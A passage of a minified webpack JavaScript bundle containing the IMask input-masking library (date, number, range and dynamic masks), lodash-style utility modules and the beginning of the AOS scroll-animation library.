this._blocks.every(function(t){return t.isComplete})}},{key:"unmaskedValue",get:function(){return this._blocks.reduce(function(t,e){return t+=e.unmaskedValue},"")},set:function(t){g(u(e.prototype),"unmaskedValue",t,this,!0)}},{key:"value",get:function(){return this._blocks.reduce(function(t,e){return t+=e.value},"")},set:function(t){g(u(e.prototype),"value",t,this,!0)}}]),e}(L);V.DEFAULTS={lazy:!0,placeholderChar:"_"},V.STOP_CHAR="`",V.ESCAPE_CHAR="\\",V.InputDefinition=M,V.FixedDefinition=B;var U=function(t){function e(){return o(this,e),p(this,u(e).apply(this,arguments))}return s(e,t),r(e,[{key:"_update",value:function(t){t=Object.assign({to:this.to||0,from:this.from||0},t);var n=String(t.to).length;null!=t.maxLength&&(n=Math.max(n,t.maxLength)),t.maxLength=n;for(var o=String(t.from).padStart(n,"0"),i=String(t.to).padStart(n,"0"),r=0;r<i.length&&i[r]===o[r];)++r;t.mask=i.slice(0,r).replace(/0/g,"\\0")+"0".repeat(n-r),m(u(e.prototype),"_update",this).call(this,t)}},{key:"boundaries",value:function(t){var e="",n="",o=t.match(/^(\D*)(\d*)(\D*)/)||[],i=y(o,3),r=i[1],a=i[2];return a&&(e="0".repeat(r.length)+a,n="9".repeat(r.length)+a),e=e.padEnd(this.maxLength,"0"),n=n.padEnd(this.maxLength,"9"),[e,n]}},{key:"doPrepare",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t=m(u(e.prototype),"doPrepare",this).call(this,t,n).replace(/\D/g,""),!this.autofix)return t;for(var o=String(this.from).padStart(this.maxLength,"0"),i=String(this.to).padStart(this.maxLength,"0"),r=this.value,a="",s=0;s<t.length;++s){var l=r+a+t[s],c=this.boundaries(l),f=y(c,2),h=f[0],p=f[1];Number(p)<this.from?a+=o[l.length-1]:Number(h)>this.to?a+=i[l.length-1]:a+=t[s]}return a}},{key:"doValidate",value:function(){var t,n=this.value;if(-1===n.search(/[^0]/)&&n.length<=this._matchFrom)return!0;for(var o=this.boundaries(n),i=y(o,2),r=i[0],a=i[1],s=arguments.length,l=new Array(s),c=0;c<s;c++)l[c]=arguments[c];return this.from<=Number(a)&&Number(r)<=this.to&&(t=m(u(e.prototype),"doValidate",this)).call.apply(t,[this].concat(l))}},{key:"_matchFrom",get:function(){return this.maxLength-String(this.from).length}},{key:"isComplete",get:function(){return m(u(e.prototype),"isComplete",this)&&Boolean(this.value)}}]),e}(V),$=function(t){function e(t){return o(this,e),p(this,u(e).call(this,Object.assign({},e.DEFAULTS,{},t)))}return s(e,t),r(e,[{key:"_update",value:function(t){t.mask===Date&&delete t.mask,t.pattern&&(t.mask=t.pattern);var n=t.blocks;t.blocks=Object.assign({},e.GET_DEFAULT_BLOCKS()),t.min&&(t.blocks.Y.from=t.min.getFullYear()),t.max&&(t.blocks.Y.to=t.max.getFullYear()),t.min&&t.max&&t.blocks.Y.from===t.blocks.Y.to&&(t.blocks.m.from=t.min.getMonth()+1,t.blocks.m.to=t.max.getMonth()+1,t.blocks.m.from===t.blocks.m.to&&(t.blocks.d.from=t.min.getDate(),t.blocks.d.to=t.max.getDate())),Object.assign(t.blocks,n),Object.keys(t.blocks).forEach(function(e){var n=t.blocks[e];"autofix"in n||(n.autofix=t.autofix)}),m(u(e.prototype),"_update",this).call(this,t)}},{key:"doValidate",value:function(){for(var t,n=this.date,o=arguments.length,i=new Array(o),r=0;r<o;r++)i[r]=arguments[r];return(t=m(u(e.prototype),"doValidate",this)).call.apply(t,[this].concat(i))&&(!this.isComplete||this.isDateExist(this.value)&&null!=n&&(null==this.min||this.min<=n)&&(null==this.max||n<=this.max))}},{key:"isDateExist",value:function(t){return this.format(this.parse(t))===t}},{key:"date",get:function(){return this.isComplete?this.parse(this.value):null},set:function(t){this.value=this.format(t)}},{key:"typedValue",get:function(){return this.date},set:function(t){this.date=t}}]),e}(V);$.DEFAULTS={pattern:"d{.}`m{.}`Y",format:function(t){return[String(t.getDate()).padStart(2,"0"),String(t.getMonth()+1).padStart(2,"0"),t.getFullYear()].join(".")},parse:function(t){var e=t.split("."),n=y(e,3),o=n[0],i=n[1],r=n[2];return new Date(r,i-1,o)}},$.GET_DEFAULT_BLOCKS=function(){return{d:{mask:U,from:1,to:31,maxLength:2},m:{mask:U,from:1,to:12,maxLength:2},Y:{mask:U,from:1900,to:9999}}};var W=function(){function t(){o(this,t)}return r(t,[{key:"select",value:function(t,e){if(null!=t&&null!=e&&(t!==this.selectionStart||e!==this.selectionEnd))try{this._unsafeSelect(t,e)}catch(t){}}},{key:"_unsafeSelect",value:function(t,e){}},{key:"bindEvents",value:function(t){}},{key:"unbindEvents",value:function(){}},{key:"selectionStart",get:function(){var t;try{t=this._unsafeSelectionStart}catch(t){}return null!=t?t:this.value.length}},{key:"selectionEnd",get:function(){var t;try{t=this._unsafeSelectionEnd}catch(t){}return null!=t?t:this.value.length}},{key:"isActive",get:function(){return!1}}]),t}(),G=function(t){function e(t){var n;return o(this,e),n=p(this,u(e).call(this)),n.input=t,n._handlers={},n}return s(e,t),r(e,[{key:"_unsafeSelect",value:function(t,e){this.input.setSelectionRange(t,e)}},{key:"bindEvents",value:function(t){var n=this;Object.keys(t).forEach(function(o){return n._toggleEventHandler(e.EVENTS_MAP[o],t[o])})}},{key:"unbindEvents",value:function(){var t=this;Object.keys(this._handlers).forEach(function(e){return t._toggleEventHandler(e)})}},{key:"_toggleEventHandler",value:function(t,e){this._handlers[t]&&(this.input.removeEventListener(t,this._handlers[t]),delete this._handlers[t]),e&&(this.input.addEventListener(t,e),this._handlers[t]=e)}},{key:"isActive",get:function(){return this.input===document.activeElement}},{key:"_unsafeSelectionStart",get:function(){return this.input.selectionStart}},{key:"_unsafeSelectionEnd",get:function(){return this.input.selectionEnd}},{key:"value",get:function(){return this.input.value},set:function(t){this.input.value=t}}]),e}(W);G.EVENTS_MAP={selectionChange:"keydown",input:"input",drop:"drop",click:"click",focus:"focus",commit:"blur"};var z=function(){function t(e,n){o(this,t),this.el=e instanceof W?e:new G(e),this.masked=A(n),this._listeners={},this._value="",this._unmaskedValue="",this._saveSelection=this._saveSelection.bind(this),this._onInput=this._onInput.bind(this),this._onChange=this._onChange.bind(this),this._onDrop=this._onDrop.bind(this),this._onFocus=this._onFocus.bind(this),this.alignCursor=this.alignCursor.bind(this),this.alignCursorFriendly=this.alignCursorFriendly.bind(this),this._bindEvents(),this.updateValue(),this._onChange()}return r(t,[{key:"maskEquals",value:function(t){return null==t||t===this.masked.mask||t===Date&&this.masked instanceof $}},{key:"_bindEvents",value:function(){this.el.bindEvents({selectionChange:this._saveSelection,input:this._onInput,drop:this._onDrop,click:this.alignCursorFriendly,focus:this._onFocus,commit:this._onChange})}},{key:"_unbindEvents",value:function(){this.el.unbindEvents()}},{key:"_fireEvent",value:function(t){var e=this._listeners[t];e&&e.forEach(function(t){return t()})}},{key:"_saveSelection",value:function(){this.value!==this.el.value&&console.warn("Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly."),this._selection={start:this.selectionStart,end:this.cursorPos}}},{key:"updateValue",value:function(){this.masked.value=this.el.value,this._value=this.masked.value}},{key:"updateControl",value:function(){var t=this.masked.unmaskedValue,e=this.masked.value,n=this.unmaskedValue!==t||this.value!==e;this._unmaskedValue=t,this._value=e,this.el.value!==e&&(this.el.value=e),n&&this._fireChangeEvents()}},{key:"updateOptions",value:function(t){var e=t.mask,n=f(t,["mask"]),o=!this.maskEquals(e),i=!T(this.masked,n);o&&(this.mask=e),i&&this.masked.updateOptions(n),(o||i)&&this.updateControl()}},{key:"updateCursor",value:function(t){null!=t&&(this.cursorPos=t,this._delayUpdateCursor(t))}},{key:"_delayUpdateCursor",value:function(t){var e=this;this._abortUpdateCursor(),this._changingCursorPos=t,this._cursorChanging=setTimeout(function(){e.el&&(e.cursorPos=e._changingCursorPos,e._abortUpdateCursor())},10)}},{key:"_fireChangeEvents",value:function(){this._fireEvent("accept"),this.masked.isComplete&&this._fireEvent("complete")}},{key:"_abortUpdateCursor",value:function(){this._cursorChanging&&(clearTimeout(this._cursorChanging),delete this._cursorChanging)}},{key:"alignCursor",value:function(){this.cursorPos=this.masked.nearestInputPos(this.cursorPos,x.LEFT)}},{key:"alignCursorFriendly",value:function(){this.selectionStart===this.cursorPos&&this.alignCursor()}},{key:"on",value:function(t,e){return this._listeners[t]||(this._listeners[t]=[]),this._listeners[t].push(e),this}},{key:"off",value:function(t,e){if(!this._listeners[t])return this;if(!e)return delete this._listeners[t],this;var n=this._listeners[t].indexOf(e);return n>=0&&this._listeners[t].splice(n,1),this}},{key:"_onInput",value:function(){if(this._abortUpdateCursor(),!this._selection)return this.updateValue();var t=new F(this.el.value,this.cursorPos,this.value,this._selection),e=this.masked.rawInputValue,n=this.masked.splice(t.startChangePos,t.removed.length,t.inserted,t.removeDirection).offset,o=e===this.masked.rawInputValue?t.removeDirection:x.NONE,i=this.masked.nearestInputPos(t.startChangePos+n,o);this.updateControl(),this.updateCursor(i)}},{key:"_onChange",value:function(){this.value!==this.el.value&&this.updateValue(),this.masked.doCommit(),this.updateControl(),this._saveSelection()}},{key:"_onDrop",value:function(t){t.preventDefault(),t.stopPropagation()}},{key:"_onFocus",value:function(t){this.selectionStart===this.cursorPos&&(this._selection&&(this.cursorPos=this._selection.end),this.alignCursorFriendly())}},{key:"destroy",value:function(){this._unbindEvents(),this._listeners.length=0,delete this.el}},{key:"mask",get:function(){return this.masked.mask},set:function(t){if(!this.maskEquals(t)){if(this.masked.constructor===S(t))return void this.masked.updateOptions({mask:t});var e=A({mask:t});e.unmaskedValue=this.masked.unmaskedValue,this.masked=e}}},{key:"value",get:function(){return this._value},set:function(t){this.masked.value=t,this.updateControl(),this.alignCursor()}},{key:"unmaskedValue",get:function(){return this._unmaskedValue},set:function(t){this.masked.unmaskedValue=t,this.updateControl(),this.alignCursor()}},{key:"typedValue",get:function(){return this.masked.typedValue},set:function(t){this.masked.typedValue=t,this.updateControl(),this.alignCursor()}},{key:"selectionStart",get:function(){return this._cursorChanging?this._changingCursorPos:this.el.selectionStart}},{key:"cursorPos",get:function(){return this._cursorChanging?this._changingCursorPos:this.el.selectionEnd},set:function(t){this.el.isActive&&(this.el.select(t,t),this._saveSelection())}}]),t}(),q=function(t){function e(){return o(this,e),p(this,u(e).apply(this,arguments))}return s(e,t),r(e,[{key:"_update",value:function(t){t.enum&&(t.mask="*".repeat(t.enum[0].length)),m(u(e.prototype),"_update",this).call(this,t)}},{key:"doValidate",value:function(){for(var t,n=this,o=arguments.length,i=new Array(o),r=0;r<o;r++)i[r]=arguments[r];return this.enum.some(function(t){return t.indexOf(n.unmaskedValue)>=0})&&(t=m(u(e.prototype),"doValidate",this)).call.apply(t,[this].concat(i))}}]),e}(V),Y=function(t){function e(t){return o(this,e),p(this,u(e).call(this,Object.assign({},e.DEFAULTS,{},t)))}return s(e,t),r(e,[{key:"_update",value:function(t){m(u(e.prototype),"_update",this).call(this,t),this._updateRegExps()}},{key:"_updateRegExps",value:function(){var t="^"+(this.allowNegative?"[+|\\-]?":""),e=(this.scale?"("+k(this.radix)+"\\d{0,"+this.scale+"})?":"")+"$";this._numberRegExpInput=new RegExp(t+"(0|([1-9]+\\d*))?"+e),this._numberRegExp=new RegExp(t+"\\d*"+e),this._mapToRadixRegExp=new RegExp("["+this.mapToRadix.map(k).join("")+"]","g"),this._thousandsSeparatorRegExp=new RegExp(k(this.thousandsSeparator),"g")}},{key:"_removeThousandsSeparators",value:function(t){return t.replace(this._thousandsSeparatorRegExp,"")}},{key:"_insertThousandsSeparators",value:function(t){var e=t.split(this.radix);return e[0]=e[0].replace(/\B(?=(\d{3})+(?!\d))/g,this.thousandsSeparator),e.join(this.radix)}},{key:"doPrepare",value:function(t){for(var n,o=arguments.length,i=new Array(o>1?o-1:0),r=1;r<o;r++)i[r-1]=arguments[r];return(n=m(u(e.prototype),"doPrepare",this)).call.apply(n,[this,this._removeThousandsSeparators(t.replace(this._mapToRadixRegExp,this.radix))].concat(i))}},{key:"_separatorsCount",value:function(t){for(var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=0,o=0;o<t;++o)this._value.indexOf(this.thousandsSeparator,o)===o&&(++n,e&&(t+=this.thousandsSeparator.length));return n}},{key:"_separatorsCountFromSlice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._value;return this._separatorsCount(this._removeThousandsSeparators(t).length,!0)}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,o=arguments.length>2?arguments[2]:void 0,i=this._adjustRangeWithSeparators(t,n),r=y(i,2);return t=r[0],n=r[1],this._removeThousandsSeparators(m(u(e.prototype),"extractInput",this).call(this,t,n,o))}},{key:"_appendCharRaw",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.thousandsSeparator)return m(u(e.prototype),"_appendCharRaw",this).call(this,t,n);var o=n.tail&&n._beforeTailState?n._beforeTailState._value:this._value,i=this._separatorsCountFromSlice(o);this._value=this._removeThousandsSeparators(this.value);var r=m(u(e.prototype),"_appendCharRaw",this).call(this,t,n);this._value=this._insertThousandsSeparators(this._value);var a=n.tail&&n._beforeTailState?n._beforeTailState._value:this._value,s=this._separatorsCountFromSlice(a);return r.tailShift+=(s-i)*this.thousandsSeparator.length,r}},{key:"_findSeparatorAround",value:function(t){if(this.thousandsSeparator){var e=t-this.thousandsSeparator.length+1,n=this.value.indexOf(this.thousandsSeparator,e);if(n<=t)return n}return-1}},{key:"_adjustRangeWithSeparators",value:function(t,e){var n=this._findSeparatorAround(t);n>=0&&(t=n);var o=this._findSeparatorAround(e);return o>=0&&(e=o+this.thousandsSeparator.length),[t,e]}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=this._adjustRangeWithSeparators(t,e),o=y(n,2);t=o[0],e=o[1];var i=this.value.slice(0,t),r=this.value.slice(e),a=this._separatorsCount(i.length);this._value=this._insertThousandsSeparators(this._removeThousandsSeparators(i+r));var s=this._separatorsCountFromSlice(i);return new P({tailShift:(s-a)*this.thousandsSeparator.length})}},{key:"nearestInputPos",value:function(t,e){if(!this.thousandsSeparator)return t;switch(e){case x.NONE:case x.LEFT:case x.FORCE_LEFT:var n=this._findSeparatorAround(t-1);if(n>=0){var o=n+this.thousandsSeparator.length;if(t<o||this.value.length<=o||e===x.FORCE_LEFT)return n}break;case x.RIGHT:case x.FORCE_RIGHT:var i=this._findSeparatorAround(t);if(i>=0)return i+this.thousandsSeparator.length}return t}},{key:"doValidate",value:function(t){var n=t.input?this._numberRegExpInput:this._numberRegExp,o=n.test(this._removeThousandsSeparators(this.value));if(o){var i=this.number;o=o&&!isNaN(i)&&(null==this.min||this.min>=0||this.min<=this.number)&&(null==this.max||this.max<=0||this.number<=this.max)}return o&&m(u(e.prototype),"doValidate",this).call(this,t)}},{key:"doCommit",value:function(){if(this.value){var t=this.number,n=t;null!=this.min&&(n=Math.max(n,this.min)),null!=this.max&&(n=Math.min(n,this.max)),n!==t&&(this.unmaskedValue=String(n));var o=this.value;this.normalizeZeros&&(o=this._normalizeZeros(o)),this.padFractionalZeros&&(o=this._padFractionalZeros(o)),this._value=o}m(u(e.prototype),"doCommit",this).call(this)}},{key:"_normalizeZeros",value:function(t){var e=this._removeThousandsSeparators(t).split(this.radix);return e[0]=e[0].replace(/^(\D*)(0*)(\d*)/,function(t,e,n,o){return e+o}),t.length&&!/\d$/.test(e[0])&&(e[0]=e[0]+"0"),e.length>1&&(e[1]=e[1].replace(/0*$/,""),e[1].length||(e.length=1)),this._insertThousandsSeparators(e.join(this.radix))}},{key:"_padFractionalZeros",value:function(t){if(!t)return t;var e=t.split(this.radix);return e.length<2&&e.push(""),e[1]=e[1].padEnd(this.scale,"0"),e.join(this.radix)}},{key:"unmaskedValue",get:function(){return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix,".")},set:function(t){g(u(e.prototype),"unmaskedValue",t.replace(".",this.radix),this,!0)}},{key:"number",get:function(){return Number(this.unmaskedValue)},set:function(t){this.unmaskedValue=String(t)}},{key:"typedValue",get:function(){return this.number},set:function(t){this.number=t}},{key:"allowNegative",get:function(){return this.signed||null!=this.min&&this.min<0||null!=this.max&&this.max<0}}]),e}(L);Y.DEFAULTS={radix:",",thousandsSeparator:"",mapToRadix:["."],scale:2,signed:!1,normalizeZeros:!0,padFractionalZeros:!1};var X=function(t){function e(){return o(this,e),p(this,u(e).apply(this,arguments))}return s(e,t),r(e,[{key:"_update",value:function(t){t.mask&&(t.validate=function(e){return e.search(t.mask)>=0}),m(u(e.prototype),"_update",this).call(this,t)}}]),e}(L),K=function(t){function e(){return o(this,e),p(this,u(e).apply(this,arguments))}return s(e,t),r(e,[{key:"_update",value:function(t){t.mask&&(t.validate=t.mask),m(u(e.prototype),"_update",this).call(this,t)}}]),e}(L),Q=function(t){function e(t){var n;return o(this,e),n=p(this,u(e).call(this,Object.assign({},e.DEFAULTS,{},t))),n.currentMask=null,n}return s(e,t),r(e,[{key:"_update",value:function(t){m(u(e.prototype),"_update",this).call(this,t),"mask"in t&&(this.compiledMasks=Array.isArray(t.mask)?t.mask.map(function(t){return A(t)}):[])}},{key:"_appendCharRaw",value:function(){var t=this._applyDispatch.apply(this,arguments);if(this.currentMask){var e;t.aggregate((e=this.currentMask)._appendChar.apply(e,arguments))}return t}},{key:"_applyDispatch",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.tail&&null!=e._beforeTailState?e._beforeTailState._value:this.value,o=this.rawInputValue,i=e.tail&&null!=e._beforeTailState?e._beforeTailState._rawInputValue:o,r=o.slice(i.length),a=this.currentMask,s=new P,u=a&&a.state;if(this.currentMask=this.doDispatch(t,Object.assign({},e)),this.currentMask)if(this.currentMask!==a){this.currentMask.reset();var l=this.currentMask.append(i,{raw:!0});s.tailShift=l.inserted.length-n.length,r&&(s.tailShift+=this.currentMask.append(r,{raw:!0,tail:!0}).tailShift)}else this.currentMask.state=u;return s}},{key:"_appendPlaceholder",value:function(){var t=this._applyDispatch.apply(this,arguments);return this.currentMask&&t.aggregate(this.currentMask._appendPlaceholder()),t}},{key:"doDispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.dispatch(t,this,e)}},{key:"doValidate",value:function(){for(var t,n,o=arguments.length,i=new Array(o),r=0;r<o;r++)i[r]=arguments[r];return(t=m(u(e.prototype),"doValidate",this)).call.apply(t,[this].concat(i))&&(!this.currentMask||(n=this.currentMask).doValidate.apply(n,i))}},{key:"reset",value:function(){this.currentMask&&this.currentMask.reset(),this.compiledMasks.forEach(function(t){return t.reset()})}},{key:"remove",value:function(){var t=new P;if(this.currentMask){var e;t.aggregate((e=this.currentMask).remove.apply(e,arguments)).aggregate(this._applyDispatch())}return t}},{key:"extractInput",value:function(){var t;return this.currentMask?(t=this.currentMask).extractInput.apply(t,arguments):""}},{key:"extractTail",value:function(){for(var t,n,o=arguments.length,i=new Array(o),r=0;r<o;r++)i[r]=arguments[r];return this.currentMask?(t=this.currentMask).extractTail.apply(t,i):(n=m(u(e.prototype),"extractTail",this)).call.apply(n,[this].concat(i))}},{key:"doCommit",value:function(){this.currentMask&&this.currentMask.doCommit(),m(u(e.prototype),"doCommit",this).call(this)}},{key:"nearestInputPos",value:function(){for(var t,n,o=arguments.length,i=new Array(o),r=0;r<o;r++)i[r]=arguments[r];return this.currentMask?(t=this.currentMask).nearestInputPos.apply(t,i):(n=m(u(e.prototype),"nearestInputPos",this)).call.apply(n,[this].concat(i))}},{key:"value",get:function(){return this.currentMask?this.currentMask.value:""},set:function(t){g(u(e.prototype),"value",t,this,!0)}},{key:"unmaskedValue",get:function(){return this.currentMask?this.currentMask.unmaskedValue:""},set:function(t){g(u(e.prototype),"unmaskedValue",t,this,!0)}},{key:"typedValue",get:function(){return this.currentMask?this.currentMask.typedValue:""},set:function(t){var e=String(t);this.currentMask&&(this.currentMask.typedValue=t,e=this.currentMask.unmaskedValue),this.unmaskedValue=e}},{key:"isComplete",get:function(){return!!this.currentMask&&this.currentMask.isComplete}},{key:"state",get:function(){return Object.assign({},m(u(e.prototype),"state",this),{_rawInputValue:this.rawInputValue,compiledMasks:this.compiledMasks.map(function(t){return t.state}),currentMaskRef:this.currentMask,currentMask:this.currentMask&&this.currentMask.state})},set:function(t){var n=t.compiledMasks,o=t.currentMaskRef,i=t.currentMask,r=f(t,["compiledMasks","currentMaskRef","currentMask"]);this.compiledMasks.forEach(function(t,e){return t.state=n[e]}),null!=o&&(this.currentMask=o,this.currentMask.state=i),g(u(e.prototype),"state",r,this,!0)}},{key:"overwrite",get:function(){return this.currentMask?this.currentMask.overwrite:m(u(e.prototype),"overwrite",this)},set:function(t){console.warn('"overwrite" option is not available in dynamic mask, use this option in siblings')}}]),e}(L);Q.DEFAULTS={dispatch:function(t,e,n){if(e.compiledMasks.length){var o=e.rawInputValue,i=e.compiledMasks.map(function(e,i){return e.reset(),e.append(o,{raw:!0}),e.append(t,n),{weight:e.rawInputValue.length,index:i}});return i.sort(function(t,e){return e.weight-t.weight}),e.compiledMasks[i[0].index]}}},D.InputMask=z,D.Masked=L,D.MaskedPattern=V,D.MaskedEnum=q,D.MaskedRange=U,D.MaskedNumber=Y,D.MaskedDate=$,D.MaskedRegExp=X,D.MaskedFunction=K,D.MaskedDynamic=Q,D.createMask=A,D.MaskElement=W,D.HTMLMaskElement=G,N.IMask=D,e.a=D}).call(e,n("DuR2"))},NGEn:function(t,e){var n=Array.isArray;t.exports=n},NkRn:function(t,e,n){var o=n("TQ3y"),i=o.Symbol;t.exports=i},NqZt:function(t,e){function n(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}t.exports=n},O1jc:function(t,e,n){function o(t,e,n){(void 0===n||r(t[e],n))&&(void 0!==n||e in t)||i(t,e,n)}var i=n("nw3t"),r=n("22B7");t.exports=o},O4Lo:function(t,e,n){function o(t,e,n){function o(e){var n=y,o=b;return y=b=void 0,k=e,E=t.apply(o,n)}function c(t){return k=t,w=setTimeout(p,e),T?o(t):E}function f(t){var n=t-C,o=t-k,i=e-n;return S?l(i,_-o):i}function h(t){var n=t-C,o=t-k;return void 0===C||n>=e||n<0||S&&o>=_}function p(){var t=r();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,A&&y?o(t):(y=b=void 0,E)}function m(){void 0!==w&&clearTimeout(w),k=0,y=C=b=w=void 0}function v(){return void 0===w?E:d(r())}function g(){var t=r(),n=h(t);if(y=arguments,b=this,C=t,n){if(void 0===w)return c(C);if(S)return clearTimeout(w),w=setTimeout(p,e),o(C)}return void 0===w&&(w=setTimeout(p,e)),E}var y,b,_,E,w,C,k=0,T=!1,S=!1,A=!0;if("function"!=typeof t)throw new TypeError(s);return e=a(e)||0,i(n)&&(T=!!n.leading,S="maxWait"in n,_=S?u(a(n.maxWait)||0,e):_,A="trailing"in n?!!n.trailing:A),g.cancel=m,g.flush=v,g}var i=n("yCNF"),r=n("RVHk"),a=n("kxzG"),s="Expected a function",u=Math.max,l=Math.min;t.exports=o},OdDm:function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("BvGE"),s=function(t){var e={requiredClasses:["form-control"]};return function(n){function a(r,s){o(this,a);var u=i(this,n.call(this,r,t.extend(!0,e,s)));return u.isEmpty()&&u.removeIsFilled(),u}return r(a,n),a}(a.a)}(t);e.a=s}).call(e,n("7t+N"))},POb3:function(t,e,n){var o=n("ICSD"),i=n("TQ3y"),r=o(i,"Map");t.exports=r},Q2wK:function(t,e,n){function o(t,e,n){return e=r(void 0===e?t.length-1:e,0),function(){for(var o=arguments,a=-1,s=r(o.length-e,0),u=Array(s);++a<s;)u[a]=o[e+a];a=-1;for(var l=Array(e+1);++a<e;)l[a]=o[a];return l[e]=n(u),i(t,this,l)}}var i=n("8AZL"),r=Math.max;t.exports=o},RGrk:function(t,e,n){function o(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}var i=n("dCZQ"),r=Object.prototype,a=r.hasOwnProperty;t.exports=o},RInU:function(t,e,n){"use strict";(function(t){var n,o,i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,s){"object"==r(e)&&"object"==r(t)?t.exports=s():(o=[],n=s,void 0!==(i="function"==typeof n?n.apply(e,o):n)&&(t.exports=i))}(0,function(){return function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="dist/",e(0)}([function(t,e,n){function o(t){return t&&t.__esModule?t:{default:t}}var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},r=n(1),a=(o(r),n(6)),s=o(a),u=n(7),l=o(u),c=n(8),f=o(c),h=n(9),p=o(h),d=n(10),m=o(d),v=n(11),g=o(v),y=n(14),b=o(y),_=[],E=!1,w={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},C=function(){if(arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(E=!0),E)return _=(0,g.default)(_,w),(0,m.default)(_,w.once),_},k=function(){_=(0,b.default)(),C()},T=function(){_.forEach(function(t,e){t.node.removeAttribute("data-aos"),t.node.removeAttribute("data-aos-easing"),t.node.removeAttribute("data-aos-duration"),t.node.removeAttribute("data-aos-delay")})},S=function(t){return!0===t||"mobile"===t&&p.default.mobile()||"phone"===t&&p.default.phone()||"tablet"===t&&p.default.tablet()||"function"==typeof t&&!0===t()},A=function(t){w=i(w,t),_=(0,b.default)();var e=document.all&&!window.atob;return S(w.disable)||e?T():(w.disableMutationObserver||f.default.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),w.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",w.easing),document.querySelector("body").setAttribute("data-aos-duration",w.duration),document.querySelector("body").setAttribute("data-aos-delay",w.delay),"DOMContentLoaded"===w.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?C(!0):"load"===w.startEvent?window.addEventListener(w.startEvent,function(){C(!0)}):document.addEventListener(w.startEvent,function(){C(!0)}),window.addEventListener("resize",(0,l.default)(C,w.debounceDelay,!0)),window.addEventListener("orientationchange",(0,l.default)(C,w.debounceDelay,!0)),window.addEventListener("scroll",(0,s.default)(function(){(0,m.default)(_,w.once)},w.throttleDelay)),w.disableMutationObserver||f.default.ready("[data-aos]",k),_)};t.exports={init:A,refresh:C,refreshHard:k}},function(t,e){},,,,,function(t,e){(function(e){function n(t,e,n){function o(e){var n=m,o=v;return m=v=void 0,E=e,y=t.apply(o,n)}function r(t){return E=t,b=setTimeout(l,e),w?o(t):y}function a(t){var n=t-_,o=t-E,i=e-n;return S?k(i,g-o):i}function s(t){var n=t-_,o=t-E;return void 0===_||n>=e||n<0||S&&o>=g}function l(){var t=T();return s(t)?f(t):void(b=setTimeout(l,a(t)))}function f(t){return b=void 0,A&&m?o(t):(m=v=void 0,y)}function h(){void 0!==b&&clearTimeout(b),E=0,m=_=v=b=void 0}function p(){return void 0===b?y:f(T())}function d(){var t=T(),n=s(t);if(m=arguments,v=this,_=t,n){if(void 0===b)return r(_);if(S)return b=setTimeout(l,e),o(_)}return void 0===b&&(b=setTimeout(l,e)),y}var m,v,g,y,b,_,E=0,w=!1,S=!1,A=!0;if("function"!=typeof t)throw new TypeError(c);return e=u(e)||0,i(n)&&(w=!!n.leading,S="maxWait"in n,g=S?C(u(n.maxWait)||0,e):g,A="trailing"in n?!!n.trailing:A),d.cancel=h,d.flush=p,d}function o(t,e,o){var r=!0,a=!0;if("function"!=typeof t)throw new TypeError(c);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(t,e,{leading:r,maxWait:e,trailing:a})}function i(t){var e=void 0===t?"undefined":l(t);return!!t&&("object"==e||"function"==e)}function a(t){return!!t&&"object"==(void 0===t?"undefined":l(t))}function s(t){return"symbol"==(void 0===t?"undefined":l(t))||a(t)&&w.call(t)==h}function u(t){if("number"==typeof t)return t;if(s(t))return f;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(p,"");var n=m.test(t);return n||v.test(t)?g(t.slice(2),n?2:8):d.test(t)?f:+t}var l="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return void 0===t?"undefined":r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":void 0===t?"undefined":r(t)},c="Expected a function",f=NaN,h="[object 